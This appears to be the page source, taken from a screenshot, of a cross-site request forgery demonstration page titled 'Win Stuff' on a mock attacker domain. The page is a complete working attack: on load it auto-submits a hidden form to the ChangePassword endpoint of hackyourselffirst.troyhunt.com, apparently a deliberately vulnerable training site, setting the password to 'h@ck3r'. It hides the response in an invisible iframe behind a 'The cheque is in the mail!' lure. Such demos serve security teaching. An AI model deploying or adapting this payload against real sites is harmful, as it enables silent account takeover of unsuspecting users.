 view-source:evilcyberhacker.com/WinStuff
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Win Stuff</title>
5 </head>
6 <body onload="document.csrfForm.submit()">
7 <p>The cheque is in the mail!</p>
8 <form action="https://hackyourselffirst.troyhunt.com/Account/ChangePassword" method="POST" target="hiddenFrame"
name="csrfForm">
9 <input type="hidden" name="NewPassword" value="h@ck3r" />
10 <input type="hidden" name="ConfirmPassword" value="h@ck3r"/>
11 </form>
12 <iframe name="hiddenFrame" style="display: none;"></iframe>
13 </body>
14 </html>